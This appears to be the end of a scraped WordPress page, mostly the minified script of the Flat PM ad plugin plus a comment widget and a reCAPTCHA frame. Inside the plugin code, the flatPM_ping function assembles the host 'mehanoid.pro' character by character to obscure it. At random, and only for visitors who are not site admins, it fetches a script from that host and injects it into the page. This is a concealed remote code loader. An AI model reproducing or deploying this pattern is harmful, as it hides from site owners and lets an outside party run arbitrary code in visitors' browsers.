Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 30634});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Получено 3588 объектов (16 МБ) от Redis через PhpRedis (v6.0.2).
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uEHJ0RLLCx4ddI-r8i9NOw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768949259661');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>